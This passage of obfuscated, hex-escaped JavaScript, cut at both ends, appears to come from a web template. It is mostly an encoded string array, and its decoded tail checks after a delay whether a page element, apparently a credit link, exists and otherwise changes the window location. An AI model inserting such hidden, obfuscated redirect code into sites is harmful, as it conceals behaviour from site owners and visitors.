5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x5d\x3b\x24\x28\x31\x46\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x34\x5a\x28\x48\x28\x29\x7b\x4a\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x70\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x61\x29\x7d\x29\x3b\x33\x70\x5b\x61\x5b\x36\x5d\x5d\x3d\x48\x28\x29\x7b\x6f\x20\x44\x3d\x31\x46\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x46\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x31\x48\x29\x7b\x6f\x20\x50\x3d\x2d\x31\x2c\x31\x59\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x64\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x48\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\